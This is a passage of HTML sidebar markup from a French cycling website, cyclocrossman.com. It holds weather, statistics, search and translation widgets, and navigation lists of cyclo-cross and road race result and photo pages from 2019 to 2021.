                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">10</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 10 °C | 
                    Max: 10 °C | 
                    Vent: 29 kmh 150°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>121</strong> visiteurs - <strong>493</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900990</strong> visiteurs - <strong>7586291</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
